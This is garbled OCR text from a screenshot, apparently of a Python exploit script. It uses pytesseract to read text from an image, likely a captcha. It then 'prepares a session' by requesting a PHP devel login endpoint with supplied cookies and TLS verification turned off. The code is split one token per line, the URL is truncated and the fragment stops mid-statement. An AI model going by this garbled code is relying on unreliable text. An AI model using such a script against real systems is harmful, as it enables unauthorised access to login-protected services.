
    text 
=
pytesseract
.
image_to_string
(
img
,
config
=
custom_oem_psm_config
)
return
(
text
.
upper
(
)
.
strip
(
)
)
# 
convert false positive lowercase to 
uppercase, strip because leading 
whitespace is often added
# Step 1: Set is_page to true on the 
session
def
prepare_session
(
url_base
,
 cookies
)
:
    res 
=
 requests
.
get
(
f
'{url_base}/prod/lib/php/devel/iface/login.
        cookies
=
cookies
,
        verify
=
False
)
if
 res
.
status_code 
==
200
:
print
(
"[+] Session prepared"
)
else
: